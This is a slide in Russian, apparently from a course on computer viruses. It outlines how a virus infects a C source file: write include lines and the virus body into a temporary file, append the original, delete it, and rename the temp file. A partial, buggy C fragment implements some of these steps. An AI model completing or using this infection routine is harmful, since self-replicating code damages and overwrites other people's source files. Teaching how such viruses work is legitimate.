

# Заражение
Создание временного файла
Запись “include”
Запись вируса из буфера
Добавление аргументов в функцию main
Запись исходного файла во временный
Удаление исходного файла
Переименование временного файла
 ... //продолжение infection
 TF = fopen (“~infect.tmp”, “w”); //Templed File
 for (i = 0; i=k+5; i++) //5 – количество обязательных “inlude”
  fprintf (TF, “#include %s\n”, incls [i]);
 for (i = 0; buf [i] != ‘\0’; i++)
  fprintf (TF, “%c”, buf [i]);
 fclose (SF);
 SF = fopen (name, “r”);
 ...
8